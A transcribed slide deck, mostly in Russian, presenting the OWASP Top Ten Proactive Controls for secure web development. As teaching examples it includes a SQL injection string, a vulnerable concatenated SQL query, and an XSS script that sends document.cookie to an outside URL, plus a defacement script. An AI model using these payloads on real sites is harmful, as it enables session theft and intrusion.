Похожие презентации:
Top Ten способов предотвращения веб-уязвимостей по версии OWASP
1. Top Ten способов предотвращения веб-уязвимостей по версии OWASP
Top Ten способов предотвращения вебуязвимостей по версии OWASP2. OWASP Top Ten Proactive Controls – v2
1A1 – Проверятьбезопасность заранее и
часто
A2 – Использовать
параметризированные
запросы
A3 – Кодировать
данные
A4 – Проверять
действительность всех
входных данных
A5 – Реализовать
управление
идентификациями и
аутентификацией
A6 – Реализовать
необходимое
управление доступом
A7 – Обеспечить
защиту данных
A8 – Реализовать
создание логов и
обнаружение
проникновений
A9 – Использовать
среды (Framemework) и
библиотеки,
усиливающие
безопасность
A10 – Обработка
ошибок и исключений
3. C1: Проверять всю безопасность рано и часто
4.
5. Проверять безопасность рано и часто !
Security testing needs to be an integral part of a developer’s software engineering practice.Consider OWASP ASVS as a guide to define security requirements and testing.
Convert scanning output into reusable Proactive Controls to avoid entire classes of problems.
6. The DevOps challenge to security …
http://fr.slideshare.net/StephendeVries2/continuous-security-testing-with-devopsDevOps : continuous delivery pipeline.
Mature DevOps velocity is fast : build, test and deploy can be entirely automated.
Code is deploy to production multiple times. Examples :
Amazon : deploy every 11.6 seconds
Etsy : deploy 25+ times/day
Gov.uk : deploys 30 times/day
Agile/continuous development process can be interrupted during a sprint by security testing !
7. Автоматическое тестирование безопасности в a Continuous Delivery Pipeline !
http://devops.com/2015/04/06/automated-security-testing-continuous-delivery-pipeline/An easy approach to include security testing into continuous integration.
Classical/essential security tests can be automated and executed as standard unit/integration
tests.
SecDevOps !
8. BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.htmlThe BDD-Security framework может быть сконфигурирован с использованием
естественного языка (Given, When & Then формат) для описания требований
безопасности, и выполнять автоматическое сканирование и поиск основных
уязвимостей.
Автоматическое (не)функциональное тестирование безопасности!
Комбинирование нескольких инструментальных средств безопасности:
OWASP ZAP, Nessus, Port Scanning и т.п.
Тесты написаны на Jbehave : «сценарий" эквивалентен тесту, "story" эквивалентна набору
тестов.
9. Среда тестирования BDD-Security
http://www.continuumsecurity.net/bdd-intro.htmlАвтоматическое сканирование XSS
Senario: The application should not contain Cross Site Scripting vulnerabilities
Meta: @id scan_xss
Given a fresh scanner with all policies disabled
And the attack strength is set to High
And the Cross-Site-Scripting policy is enabled
When the scanner is run
And false positives described in: tables/false_positives.table are removed
Then no medium or higher risk vulnerabilities should be present
Автоматическое сканирование проверок политик паролей
Senario: The application should not contain Cross Site Scripting vulnerabilities
Meta: @id auth_case
When the default user logs in with credentials from: users.table
Then the user is logged in
When the case of the password is changed
And the user logs in from a fresh login page
Then the user is no logged in
10. BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.htmlТестирование управления доступом
Используется аннотация @Restricted , чтобы определить, какие пользователи могут иметь доступ к каким
страницам:
@Restricted(users = {"admin"}, sensitiveData = "User List")
public void viewUserList() {
driver.get(Config.getInstance().getBaseUrl() + "admin/list");
}
11. Охватываемые риски: все!
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
12. C2: Параметризованные запросы
13. Power of SQL Injection …
14. Сильный пароль…
✓ Upper✓ Lower
X' or '1'='1' --
✓ Number
✓ Special
✓ Over 16 characters
15. SQL Injection
Уязвимое использованиеString newName = request.getParameter("newName");
String id = request.getParameter("id");
String query = " UPDATE EMPLOYEES SET NAME="+ newName + " WHERE ID ="+ id;
Statement stmt = connection.createStatement();
Безопасное использование
//SQL
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setString(2, id);
//HQL
Query safeHQLQuery = session.createQuery("from Employees where id=:empId");
safeHQLQuery.setParameter("empId", id);
16. Охватываемые риски
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
17. C3: Кодирование данных перед их использованием парсером
18.
<19.
<20.
Анатомия XSS-атакиАтака 1 : кража cookie
<script>
var badURL='https://owasp.org/somesite/data=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
Attack 2 : искажение веб-сайта
<script>document.body.innerHTML='<blink>GO OWASP</blink>';</script>
21.
XSS-атака : проблема & решениеПроблема
Веб-страница уязвима для XSS !
Решение
OWASP Java Encoder Project
OWASP Java HTML Sanitizer Project
Microsoft Encoder and AntiXSS Library
22.
Microsoft Encoder и AntiXSS библиотекаSystem.Web.Security.AntiXSS
Microsoft.Security.Application. AntiXSS
Может использоваться для кодирования
HTML, HTML-атрибутов, XML, CSS и JavaScript.
Native .NET библиотека
Сильная и хорошо написанная библиотека
For use in your User Interface code to defuse
script in output
23.
OWASP Java Encoder Projecthttps://www.owasp.org/index.php/OWASP_Java_Encoder_Project
Нет необходимости в библиотеках третьих сторон или конфигурации
Данный код был разработан с учетом высокой доступности и высокой
производительности кодирования
Простая drop-in функциональность кодирования
Проектирование с учетом производительности
Во многом более полный API (кодирование URI и компонентов URI и т.п.).
Совместимость : Java 1.5+
Текущая версия 1.2
Последнее изменение 2015-04-12 :
https://github.com/OWASP/owasp-java-encoder/
24.
OWASP Java Encoder Projecthttps://www.owasp.org/index.php/OWASP_Java_Encoder_Project
HTML Contexts
CSS Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
Encode#forCssString
Encode#forCssUrl
XML Contexts
Encode#forXml
Encode#forXmlContent
Encode#forXmlAttribute
Encode#forXmlComment
Encode#forCDATA
Javascript Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
URI/URL Contexts
Encode#forUri
Encode#forUriComponent
25.
Другие ресурсыRuby on Rails :
http://api.rubyonrails.org/classes/ERB/Util.html
PHP :
http://twig.sensiolabs.org/doc/filters/escape.html
http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html
Java/Scala (Updated January 2015) :
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
.NET AntiXSS Library (v4.3 NuGet released June 2, 2014) :
http://www.nuget.org/packages/AntiXss/
GO :
http://golang.org/pkg/html/template/
Reform project
https://www.owasp.org/index.php/Category:OWASP_Encoding_Project
26.
Другие ресурсыLDAP Encoding Functions :
ESAPI and .NET AntiXSS
Command Injection Encoding Functions :
Careful here !
ESAPI
XML Encoding Functions :
OWASP Java Encoder
Encoder comparison reference :
http://boldersecurity.github.io/encoder-comparison-reference/
27. Охватываемые риски
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
28. C4: – Проверка действительности всех входных данных
29.
30.
OWASP HTML Sanitizer Projecthttps://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
HTML Sanitizer написан на Java which lets you include HTML authored by third-parties in your
web application while protecting against XSS.
Written with security best practices in mind, has an extensive test suite, and has undergone
adversarial security review
https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules.
Простая программируемая конфигурация политики POSITIVE. Нет XML config.
Это код от Caja project that was donated by Google's AppSec team.
High performance and low memory utilization.
31. Caja
Caja (pronounced /ˈkɑːhɑː/ KAH-hah)[1] является проектом Google и реализован на JavaScript для "virtual iframes" ,
основанных на принципах object-capabilities. Caja использует JavaScript (а именно, ECMAScript 5 strict mode
код), HTML и CSS в качестве входных данных и записывает их в безопасное подмножество HTML и CSS, плюс
единственная функция JavaScript без free variables. Это означает, что единственно, когда функция может
модифицировать объект, если существует ссылка на объект со страницы. Вместо предоставления прямых ссылок на
объекты DOM, страница обычно предоставляет ссылки к wrappers, которые очищают HTML, прокси URLs, и
предотвращают перенаправление страницы; это позволяет Caja предотвратить основные phishing атаки,
предотвратить cross-site scripting атаки, и предотвратить загрузку malware. Также, так как все переписанные
программы выполняются в безопасном фрейме, страница может позволить одной программе экспортировать ссылку
на объект для другой программы; такое внутрифреймовое взаимодействие является просто вызовом метода.
The word "caja" is Spanish for "box" or "safe" (as in a bank), the idea being that Caja can safely contain JavaScript programs
as well as being a capabilities-based JavaScript.
Caja is currently used by Google in its Orkut,[2] Google Sites,[3] and Google Apps Script[4] products; in
2008 MySpace[5][6] and Yahoo![7] and Allianz had both deployed a very early version of Caja but later abandoned it.
32.
OWASP HTML Sanitizer Projecthttps://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
Пример использования: validate img tags
public static final PolicyFactory IMAGES = new HtmlPolicyBuilder()
.allowUrlProtocols("http", "https").allowElements("img")
.allowAttributes("alt", "src").onElements("img")
.allowAttributes("border", "height", "width").matching(INTEGER)
.onElements("img")
.toFactory();
Пример использования: validate link elements
public static final PolicyFactory LINKS = new HtmlPolicyBuilder()
.allowStandardUrlProtocols().allowElements("a")
.allowAttributes("href").onElements("a").requireRelNofollowOnLinks()
.toFactory();
33.
Другие ресурсыPure JavaScript, client side HTML Sanitization with CAJA!
http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
Python
https://pypi.python.org/pypi/bleach
PHP
http://htmlpurifier.org/
http://www.bioinformatics.org/phplabware/internal_utilities/htmLawed/
.NET (v4.3 released June 2, 2014)
AntiXSS.getSafeHTML/getSafeHTMLFragment
http://www.nuget.org/packages/AntiXss/
https://github.com/mganss/HtmlSanitizer
Ruby on Rails
https://rubygems.org/gems/loofah
http://api.rubyonrails.org/classes/HTML.html
34.
Загрузка файловПроверка Upload
Проверка имени файла и размера + антивирус
Хранение загруженных файлов
Использовать только проверенные имена файлов + отдельный домен
Следует опасаться «специальных" файлов
"crossdomain.xml" или "clientaccesspolicy.xml".
Проверка загружаемых изображений
Ограничение размера изображения
Использование библиотек перезаписываемых изображений
Установить расширение хранимого изображения в действительное расширение изображения
Гарантировать определение типа содержимого в изображении
Общая проверка загружаемой информации
Гарантировать, что размер декомпрессирванного файла < максимального размера
Гарантировать, что загружаемый архив соответствует ожидаемому типу (zip, rar)
Гарантировать, что структурированные загрузки, такие как add-on, соответствуют стандарту
35.
Охватываемые рискиA1 – Injection
A2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
36. C5: Выполнение аутентификации и управление идентификациями
37.
38.
Взлом пароля39.
Наилучшие практики управления паролями1) Не ограничивать тип символов или длину пароля пользователя по следующим
причинам
Ограничение паролей для защиты от атак проникновения обречено на неудачу
Вместо этого следует использовать корректное декодирование и другие способы защиты
Следует быть осторожным с системами, которые допускают неограниченный размер паролей
(Django DOS Sept 2013)
40.
Наилучшие практики управления паролями2) Использовать криптографически сильную специфичную для креденциала salt
protect( [salt] + [password] );
Использовать 32char или 64char salt (реальный размер зависит от защищающей функции);
Не следует полагаться на сокрытие, расщепление или другие способы запутывания salt
41.
Наилучшие практики управления паролями3a) навязывать трудную проверку как для атакующего, так и для проверяющей стороны
PBKDF2([salt] + [password], c=140,000);
Использовать PBKDF2 с FIPS –сертификацией или когда требуется поддержка на многих
платформах
Следует использовать Scrypt, если аппаратура препятствует быстрым атакам, но не
поддерживатеся масштабирование. (bcrypt is also a reasonable choice)
42.
Наилучшие практики управления паролями3b) Навязывать трудную проверку только для атакующего
HMAC-SHA-256( [private key], [salt] + [password] )
Защищать данный ключ также как закрытый ключ, используя лучшие практики
Хранить ключ вне хранилища креденциалов
Выполнить преобразование пароля в хэш в виде отдельного веб-сервиса (криптографически
изолированного).
43.
И снова… идеальный пароль!✓ Upper
✓ Lower
Password1!
✓ Number
✓ Special
✓ Over 8 characters
44.
Использовать лучшие практики аутентификации пользователяИспользовать 2 идентификационных вопроса
Фамилия, номер аккаунта, email, DOB
Обеспечить политику блокировки
Задавать несколько вопросов, относящихся к безопасности
https://www.owasp.org/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet
Посылать пользователю случайно сгенерированный токен по внешнему каналу
app, SMS или token
Проверять код Verify code в веб-сессии
Обеспечить политику блокировки
Изменять пароль
Обеспечить политику изменения пароля
45.
Лучшие практики аутентификации пользователя – реальные примеры46.
Другие ресурсыAuthentication Cheat Sheet
https://www.owasp.org/index.php/Authentication_Cheat_Sheet
Password Storage Cheat Sheet
https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet
Forgot Password Cheat Sheet
https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet
Session Management Cheat Sheet
https://www.owasp.org/index.php/Session_Management_Cheat_Sheet
ASVS AuthN and Session Requirements
Obviously, Identity is a BIG topic !
47. Охватываемые риски
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
48. C6: Реализация необходимого управления доступом
49.
50.
Примеры плохого управления доступомЖестко встроенная в прикладной код проверка роли
Недостаток, связанный с логикой централизованного управления доступом
Недоверяемые данные, на основе которых принимается решение по управлению доступом
Управление доступом, которое “отрыто по умолчанию”
Недостаток, связанный с горизонтальным управлением доступом в стандартном случае (если не во
всех)
Логика управления доступом, которую необходимо вручную добавлять в каждую точку кода
Управление доступом, которое “прилипает” к сессии
Управление доступом, которое требует отдельной политики для каждого пользователя
51. Сравнение вертикального и горизонтального управления доступом
• Вертикальное управление доступом: разрешать различным типампользователей доступ к различным функциям приложения
создание границы между обычными пользователями и администраторами
• Горизонтальное управление доступом: разрешать пользователям
доступ к определенному подмножеству из широкого диапазона
ресурсов определенного типа
приложение веб-почты может разрешить вам читать свою собственную почту, но не чью-то
еще; вы можете видеть только свои собственные детали
52. RBAC (Role based access control)
Проверки роли, жество зашитые в кодif (user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
RBAC
if (user.hasAccess("DELETE_ACCOUNT")) {
deleteAccount();
}
53. ASP.NET Roles vs Claims Authorization
Role Based Authorization[Authorize(Roles = "Jedi", "Sith")]
public ActionResult WieldLightsaber() {
return View();
}
Claim Based Authorization
[ClaimAuthorize(Permission="CanWieldLightsaber")]
public ActionResult WieldLightsaber()
{
return View();
}
5
54. Claims-Based Authorization
When an identity is created it may be assigned one or more claims issued by a trusted
party. A claim is name value pair that represents what the subject is, not what the
subject can do. For example you may have a Drivers License, issued by a local driving
license authority. Your driver's license has your date of birth on it. In this case the claim
name would be DateOfBirth, the claim value would be your date of birth, for
example 8th June 1970 and the issuer would be the driving license authority. Claims
based authorization, at its simplest, checks the value of a claim and allows access to a
resource based upon that value. For example if you want access to a night club the
authorization process might be:1
The door security officer would evaluate the value of your date of birth claim and
whether they trust the issuer (the driving license authority) before granting you access.
An identity can contain multiple claims with multiple values and can contain multiple
claims of the same type.
55.
Apache Shiro Permission Based Access Controlhttp://shiro.apache.org/
Проверка, имеет ли текущее использование определенную роль или нет:
if ( currentUser.hasRole( "schwartz" ) ) {
log.info("May the Schwartz be with you!" );
} else {
log.info( "Hello, mere mortal." );
}
56.
Apache Shiro Permission Based Access Controlhttp://shiro.apache.org/
Check if the current user have a permission to act on a certain type of entity
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
log.info("You may use a lightsaber ring. Use it wisely.");
} else {
log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
57.
Apache Shiro Permission Based Access Controlhttp://shiro.apache.org/
Check if the current user have access to a specific instance of a type : instance-level permission check
if ( currentUser.isPermitted( "winnebago:drive:eagle5" ) ) {
log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 'eagle5'.
"Here are the keys - have fun!");
} else {
log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}
" +
58. Охватываемые риски
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
59. C7: Защита данных
60.
Шифрование данных при передачиКакие преимущества обеспечивает HTTPS?
Конфиденциальность : шпион не может просмотреть ваши данные
Целостность: шпион не может изменить ваши данные
Аутентификация: посещаемый сервер корректный
Высокая производительность!
Примеры наилучших кнфигураций HTTPS
https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet
https://www.ssllabs.com/projects/best-practices/
61.
Шифрование данных при передачиHSTS (Strict Transport Security – строгая безопасность на транспортном
уровне – rfc 6797)
http://www.youtube.com/watch?v=zEV3HOuM_Vw
Forward Secrecy
https://whispersystems.org/blog/asynchronous-security/
Certificate Creation Transparency
http://certificate-transparency.org
Certificate Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser Certificate Pruning
62.
Шифрование данных при передачи: HSTS (Strict Transport Security)http://dev.chromium.org/sts
Forces browser to only make HTTPS connection to server
Must be initially delivered over a HTTPS connection
Current HSTS Chrome preload list
http://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport_security_state_static.json
If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending
the HSTS header and then contact: https://hstspreload.appspot.com/
A site is included in the Firefox preload list if the following hold:
It is in the Chromium list (with force-https).
It sends an HSTS header.
The max-age sent is at least 10886400 (18 weeks).
63.
Encrypting data in Transit : Certificate Pinninghttps://www.owasp.org/index.php/Pinning_Cheat_Sheet
What is Pinning ?
Pinning is a key continuity scheme
Detect when an imposter with a fake but CA validated certificate attempts to act like the real server
2 Types of pinning
Carry around a copy of the server's public key;
Great if you are distributing a dedicated client-server application since you know the server's
certificate or public key in advance
Note of the server's public key on first use
Trust-on-First-Use (TOFU) pinning
Useful when no a priori knowledge exists, such as SSH or a Browser
64.
Encrypting data in Transit : Browser-Based TOFU Pinninghttps://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser-Based TOFU Pinning : Trust on First Use
HTTP Public Key Pinning IETF Draft
http://tools.ietf.org/html/draft-ietf-websec-key-pinning-11
Freezes the certificate by pushing a fingerprint of (parts of) the certificate chain to the browser
Example:
Public-Key-Pins: pin-sha1="4n972HfV354KP560yw4uqe/baXc=";
pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00=";
pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
max-age=10000; includeSubDomains
65.
Encrypting data in Transit : Pinning in Play (Chrome)https://www.owasp.org/index.php/Pinning_Cheat_Sheet
66.
Encrypting data in Transit : Forward Secrecyhttps://whispersystems.org/blog/asynchronous-security/
If you use older SSL ciphers, every time anyone makes a SSL connection to your server, that message is
encrypted with (basically) the same private server key
Perfect forward secrecy: Peers in a conversation instead negotiate secrets through an ephemeral
(temporary) key exchange
With PFS, recording ciphertext traffic doesn't help an attacker even if the private server key is stolen!
67.
68. AES
69. AES-ECB
70. AES-GCM
71. AES-CBC
72. Unique IV per message
73. Padding
74. Key storage and management + Cryptographic process isolation
75. Confidentiality !
76. HMAC your ciphertext
77. Integrity !
78. Derive integrity and confidentiality keys from same master key with labeling
79. Don't forget to generate a master key from a good random source
80.
81.
Encrypting data at Rest : Google KeyCzarhttps://github.com/google/keyczar
Keyczar is an open source cryptographic toolkit for Java, Python and C++.
Designed to make it easier and safer for developers to use cryptography in their applications.
Secure key rotation and versioning
Safe default algorithms, modes, and key lengths
Automated generation of initialization vectors and ciphertext signatures
Sample Usage :
Crypter crypter = new Crypter("/path/to/your/keys");
String ciphertext = crypter.encrypt("Secret message");
String plaintext = crypter.decrypt(ciphertext);
82.
Encrypting data at Rest : Libsodiumhttps://www.gitbook.com/book/jedisct1/libsodium/details
A high-security, cross-platform & easy-to-use crypto library.
Modern, easy-to-use software library for encryption, decryption, signatures, password hashing and more.
It is a portable, cross-compilable, installable & packageable fork of NaCl, with a compatible API, and an
extended API to improve usability even further
Provides all of the core operations needed to build higher-level cryptographic tools.
Sodium supports a variety of compilers and operating systems, including Windows (with MinGW or Visual
Studio, x86 and x86_64), iOS and Android.
The design choices emphasize security, and "magic constants" have clear rationales.
83. C8: Implement Logging And Intrusion Detection
84.
Tips for proper application loggingUse a common/standard logging approach to facilitate correlation and analysis
Logging framework : SLF4J with Logback or Apache Log4j2.
Avoid side effects : define a minimal but effective logging approach to track user activities
Perform encoding on untrusted data : protection against Log injection attacks !
85.
App Layer Intrusion Detection : Detection Points ExamplesInput validation failure server side when client side validation exists
Input validation failure server side on non-user editable parameters such as hidden fields, checkboxes,
radio buttons or select lists
Forced browsing to common attack entry points
Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)
86.
App Layer Intrusion Detection : Detection Points ExamplesBlatant SQLi or XSS injection attacks.
Workflow sequence abuse (e.g. multi-part form in wrong order).
Custom business logic (e.g. basket vs catalogue price mismatch).
Further study :
AppeSensor OWASP Project
libinjection : from SQLi to XSS – Nick Galbreath
Attack Driven Defense – Zane Lackey
87. C9: Leverage Security Frameworks and Libraries
88.
Leverage Security Frameworks and LibrariesDon't reinvent the wheel : use existing coding libraries and software frameworks
Use native secure features of frameworks rather than importing third party libraries.
Stay up to date !
89. Охватываемые риски: все из них (but not consistently)
A1 – InjectionA2 – Broken
Authentication and
Session
Management
A3 – Cross-Site
Scripting (XSS)
A4 – Insecure
Direct Object
References
A5 – Security
Misconfiguration
A6 – Sensitive Data
Exposure
A7 – Missing
Function Level
Access Control
A8 – Cross-Site
Request Forgery
A9 – Using
Components with
Known
Vulnerabilities
A10 – Unvalidated
Redirects and
Forwards
90. C10: Error and Exception Handling
91.
92. Best practices
Manage exceptions in a centralized manner to avoid duplicated try/catchblocks in the code, and to ensure that all unexpected behaviors are
correctly handled inside the application.
Ensure that error messages displayed to users do not leak critical data,
but are still verbose enough to explain the issue to the user.
Ensure that exceptions are logged in a way that gives enough information
for Q/A, forensics or incident response teams to understand the problem.

























































































